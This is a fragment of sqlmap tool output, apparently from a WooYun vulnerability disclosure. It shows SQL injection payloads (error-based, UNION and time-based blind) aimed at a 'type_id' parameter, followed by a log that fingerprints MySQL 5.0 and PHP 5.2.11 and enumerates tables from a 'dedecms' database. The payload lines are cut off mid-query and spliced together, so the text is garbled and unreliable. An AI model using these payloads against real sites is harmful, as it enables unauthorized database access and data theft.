 ELECT COUNT(*),CONCAT(0x716d657771,(SELECT (CASE WHEN (1743=1743) THEN 1 ELSE 0 END)),0x716e
GROUP BY x)a)&_=
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: type_id=if(now()=sysdate(),sleep(0),0)/*'XOR(if(now()=sysdate(),sleep(0),0))OR
(0x716d657771,0x705a6d54586463756b6a,0x716e767371),NULL#&_=
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: type_id=if(now()=sysdate(),sleep(0),0)/*'XOR(if(now()=sysdate(),sleep(0),0))OR
000,MD5(0x55617247))&_=
---
[21:55:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.11
back-end DBMS: MySQL 5.0
[21:55:08] [INFO] fetching tables for database: 'dedecms'
[21:55:08] [INFO] the SQL query used returns 253 entries
[21:55:08] [INFO] retrieved: "bbs_access"
[21:55:08] [INFO] retrieved: "bbs_activities"
[21:55:08] [INFO] retrieved: "bbs_activityapplies"
[21:55:08] [INFO] retrieved: "bbs_addons"
[21:55:09] [INFO] retrieved: "bbs_adminactions"
[21:55:09] [INFO] retrieved: "bbs_admincustom"
[21:55:09] [INFO] retrieved: "bbs_admingroups"
[21:55:09] [INFO] retrieved: "bbs_adminnotes"
[21:55:09] [INFO] retrieved: "bbs_adminsessions"
[21:55:09] [INFO] retrieved: "bbs_advertisements"
www.wooyun.org